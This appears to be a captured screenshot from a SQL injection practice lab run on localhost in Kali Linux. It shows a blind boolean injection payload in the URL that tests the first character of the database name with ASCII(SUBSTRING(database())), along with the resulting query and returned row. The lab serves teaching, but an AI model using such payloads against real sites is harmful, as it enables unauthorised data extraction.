 localhost/sqli-union/sqli-union.php?id=1' AND Ascii(substring(database(), 1, 1))='108
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome!
Song Details (or other data due to injection)
SQL Query: SELECT * FROM Songs WHERE id='1' AND Ascii(substring(database(), 1, 1))='108'
Details:
ID Column 2 Column 3
1 Quit Playing Celine